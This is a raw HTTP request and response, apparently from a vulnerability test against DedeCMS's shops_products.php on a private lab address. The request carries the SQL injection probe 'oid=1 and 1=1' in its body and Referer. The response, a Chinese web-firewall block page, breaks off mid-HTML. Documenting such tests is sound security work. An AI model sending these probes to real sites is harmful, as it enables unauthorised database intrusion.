 POST /dedecms/uploads/member/shops_products.php HTTP/1.1
Host: 192.168.200.135:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.200.135:8081/dedecms/uploads/member/shops_products.php?oid=d%20and%201=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
oid=1%20and%201=1
HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 08:53:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
HttpOnly
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; HttpOnly
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
HttpOnly
Content-Length: 2494
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}